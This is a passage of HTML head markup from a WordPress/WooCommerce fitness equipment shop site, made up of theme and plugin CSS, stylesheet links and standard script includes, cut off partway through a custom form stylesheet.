a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251201-15415' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.10.2' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/includes/integrations/themes/astra/assets/css/style.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.15' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/global.css?ver=1752042535' media='all' />
<link rel='stylesheet' id='elementor-post-212-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-241-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344' media='all' />
<link rel='stylesheet' id='elementor-post-397-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-397.css?ver=1752042604' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAdvent+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.lifefitnessindia.com/wp-content/plugins/discontinued-product-stock-status-woocommerce/assets/js/dpssw-function.js?ver=1.0" id="discontinued_front_js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lifefitnessindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251201-15415" id="wpmt-js-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.lifefitnessindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lifefitnessindia.com/wp-json/wp/v2/product_cat/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lifefitnessindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
		<style id="wp-custom-css">
			/* Form container */
.custom-form {
  max-width: 700px;
  margin: 0 auto;
  font-family: Arial, Helvetica, sans-serif;
}

/* Labels */
.custom-form label {
  display: block;
  font-weight: 600;
  margin: 18px 0 6px;
  color: #111;
}

/* Required star */
.custom-form label::after {
  content: "";
}

/* Inputs & Select */
.custom-form input[type="text"],
.custom-form input[type="email"],
.custom-form input[type="tel"],
.custom-form select {
  width: 100%;
  padding: 14px 12px;
  border: 1px solid #999;
  border-radius: 2px;
  font-size: 15px;
  box-sizing: border-box;
}

/* Focus state */
.custom-form input:focus,
